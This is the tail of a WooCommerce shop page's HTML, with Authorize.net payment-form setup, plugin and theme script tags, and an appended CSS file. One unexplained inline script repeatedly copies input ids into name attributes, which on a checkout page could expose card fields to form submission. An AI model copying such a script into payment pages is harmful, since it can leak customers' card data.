<li id="accordion-menu-item-1045" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dbidist.com/contact-us/">Contact Us</a></li>
<li id="accordion-menu-item-1196" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/welcome-dbi-brokers/">Brokers</a></li>
<li id="accordion-menu-item-1367" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/distributors/">Distributors &#038; Retailers</a></li>
<li class="menu-item"><a class="porto-link-login" href="https://dbidist.com/my-account/"><i class="fas fa-user"></i>Log In</a></li></ul></div></div></div></div>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/porto\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>setInterval(function(){let t=document.querySelectorAll("input");t.forEach(function(t){!t.hasAttribute("id")||t.hasAttribute("name")&&0!=t.getAttribute("name").length||!t.hasAttribute("type")||"submit"==t.getAttribute("type")||t.setAttribute("name",t.getAttribute("id"))})},1e3);</script><script type="text/javascript">jQuery(function($){		function load_authorize_net_cim_credit_card_payment_form_handler() {
			window.wc_authorize_net_cim_credit_card_payment_form_handler = new WC_Authorize_Net_Payment_Form_Handler( {"plugin_id":"authorize_net_cim","id":"authorize_net_cim_credit_card","id_dasherized":"authorize-net-cim-credit-card","type":"credit-card","csc_required":true,"csc_required_for_tokens":false,"logging_enabled":false,"lightbox_enabled":false,"login_id":"86a6kEpW6Ap","client_key":"7FFtn3nEamKLnSb9467Nt8vYBcC4a9q95yt6PLZn9RB7DWQqU78GK8ARE4ZbhjsP","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/dbidist.com\/wp-admin\/admin-ajax.php","ajax_log_nonce":"12f651df71","enabled_card_types":["visa","mastercard","amex","discover","dinersclub","jcb"]} );window.jQuery( document.body ).trigger( "update_checkout" );		}

		try {

			if ( 'undefined' !== typeof WC_Authorize_Net_Payment_Form_Handler ) {
				load_authorize_net_cim_credit_card_payment_form_handler();
			} else {
				window.jQuery( document.body ).on( 'wc_authorize_net_payment_form_handler_loaded', load_authorize_net_cim_credit_card_payment_form_handler );
			}

		} catch ( err ) {

			
		var errorName    = '',
		    errorMessage = '';

		if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
			errorName    = 'A script error has occurred.';
			errorMessage = 'The script WC_Authorize_Net_Payment_Form_Handler could not be loaded.';
		} else {
			errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
			errorMessage = 'undefined' !== typeof err.message ? err.message : '';
		}

		
		jQuery.post( 'https://dbidist.com/wp-admin/admin-ajax.php', {
			action:   'wc_authorize_net_cim_credit_card_payment_form_log_script_event',
			security: 'd46756c08d',
			name:     errorName,
			message:  errorMessage,
		} );

				}
		});</script><script type="text/javascript">jQuery(function($){		function load_authorize_net_cim_echeck_payment_form_handler() {
			window.wc_authorize_net_cim_echeck_payment_form_handler = new WC_Authorize_Net_Payment_Form_Handler( {"plugin_id":"authorize_net_cim","id":"authorize_net_cim_echeck","id_dasherized":"authorize-net-cim-echeck","type":"echeck","csc_required":false,"csc_required_for_tokens":false,"logging_enabled":false,"lightbox_enabled":false,"login_id":"86a6kEpW6Ap","client_key":"7FFtn3nEamKLnSb9467Nt8vYBcC4a9q95yt6PLZn9RB7DWQqU78GK8ARE4ZbhjsP","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/dbidist.com\/wp-admin\/admin-ajax.php","ajax_log_nonce":"4d06a3bde2"} );window.jQuery( document.body ).trigger( "update_checkout" );		}

		try {

			if ( 'undefined' !== typeof WC_Authorize_Net_Payment_Form_Handler ) {
				load_authorize_net_cim_echeck_payment_form_handler();
			} else {
				window.jQuery( document.body ).on( 'wc_authorize_net_payment_form_handler_loaded', load_authorize_net_cim_echeck_payment_form_handler );
			}

		} catch ( err ) {

			
		var errorName    = '',
		    errorMessage = '';

		if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
			errorName    = 'A script error has occurred.';
			errorMessage = 'The script WC_Authorize_Net_Payment_Form_Handler could not be loaded.';
		} else {
			errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
			errorMessage = 'undefined' !== typeof err.message ? err.message : '';
		}

		
		jQuery.post( 'https://dbidist.com/wp-admin/admin-ajax.php', {
			action:   'wc_authorize_net_cim_echeck_payment_form_log_script_event',
			security: '76f6492f13',
			name:     errorName,
			message:  errorMessage,
		} );

				}
		});</script>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://dbidist.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.2' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//dbidist.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' media='all' />
<style id='rs-plugin-settings-inline-css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<script src="//dbidist.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" defer async id="tp-tools-js"></script>
<script src="//dbidist.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" defer async id="revmin-js"></script>
<script src="https://widgetlogic.org/v2/js/data.js?t=1762473600&amp;ver=6.0.0" id="widget-logic_live_match_widget-js"></script>
<script id="porto-live-search-js-extra">
var porto_live_search = {"nonce":"6d860cc93d"};
</script>
<script src="https://dbidist.com/wp-content/themes/porto/inc/lib/live-search/live-search.min.js?ver=7.6.3" id="porto-live-search-js"></script>
<script src="https://dbidist.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0-wc.10.2.2" id="jquery-payment-js" data-wp-strategy="defer"></script>
<script id="sv-wc-payment-gateway-payment-form-v5_15_12-js-extra">
var sv_wc_payment_gateway_payment_form_params = {"order_button_text":"Place order","card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","card_type_invalid":"Card is invalid","card_type_invalid_specific_type":"{card_type} card is invalid","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Driver's license state is missing","drivers_license_number_missing":"Driver's license number is missing","drivers_license_number_invalid":"Driver's license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account Number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing Number is invalid (must be 9 digits)"};
</script>
<script src="https://dbidist.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/dist/frontend/sv-wc-payment-gateway-payment-form.js?ver=5.15.12" id="sv-wc-payment-gateway-payment-form-v5_15_12-js"></script>
<script src="https://dbidist.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.2" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/dbidist.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://dbidist.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.2" id="wc-order-attribution-js"></script>
<script src="https://dbidist.com/wp-includes/js/comment-reply.min.js?ver=ead156c39e727fb2cd07afd85cf0754a" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://dbidist.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7" id="wpb_composer_front_js-js"></script>
<script src="https://dbidist.com/wp-content/themes/porto/js/bootstrap.js?ver=5.0.1" id="bootstrap-js"></script>
<script src="https://dbidist.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.2.2" id="jquery-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://dbidist.com/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4" id="owl.carousel-js"></script>
<script src="https://dbidist.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script async="async" src="https://dbidist.com/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script id="porto-theme-js-extra">
var js_porto_vars = {"rtl":"","theme_url":"https:\/\/dbidist.com\/wp-content\/themes\/porto","ajax_url":"https:\/\/dbidist.com\/wp-admin\/admin-ajax.php","cart_url":"https:\/\/dbidist.com\/cart\/","change_logo":"1","container_width":"1140","grid_gutter_width":"30","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":"\/\/dbidist.com\/wp-content\/themes\/porto\/images\/ajax-loader@2x.gif","category_ajax":"","compare_popup":"","compare_popup_title":"","prdctfltr_ajax":"","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"1","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_xl":"1170","screen_xxl":"1420","mfp_counter":"%curr% of %total%","mfp_img_error":"<a href=\"%url%\">The image<\/a> could not be loaded.","mfp_ajax_error":"<a href=\"%url%\">The content<\/a> could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.<br\/>Please try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"6a78383e8e","use_skeleton_screen":[],"user_edit_pages":"","quick_access":"Click to edit this element.","goto_type":"Go To the Type Builder.","legacy_mode":"1","add_to_label":"Add to cart","login_popup_waiting_msg":"Please wait...","wc_placeholder_img":"https:\/\/dbidist.com\/wp-content\/uploads\/woocommerce-placeholder-300x504.png","shop_filter_layout":null,"func_url":"https:\/\/dbidist.com\/wp-content\/plugins\/porto-functionality\/"};
</script>
<script src="https://dbidist.com/wp-content/themes/porto/js/theme.js?ver=7.6.3" id="porto-theme-js"></script>
<script async="async" src="https://dbidist.com/wp-content/themes/porto/js/theme-async.js?ver=7.6.3" id="porto-theme-async-js"></script>
<script src="https://dbidist.com/wp-content/themes/porto/js/woocommerce-theme.js?ver=7.6.3" id="porto-woocommerce-theme-js"></script>
<script src="https://dbidist.com/wp-content/themes/porto/js/libs/jquery.selectric.min.js?ver=1.9.6" id="jquery-selectric-js"></script>
<script></script><script>jQuery(document).ready(function(){});</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://dbidist.com/wp-content/uploads/js_composer/custom.css?ver=8.7
body_size: 9
content:
ul.product_list_widget li{
    display:inline-block;
    margin: 10px !important;
}

li.widget_products{
    list-style:none !important;
}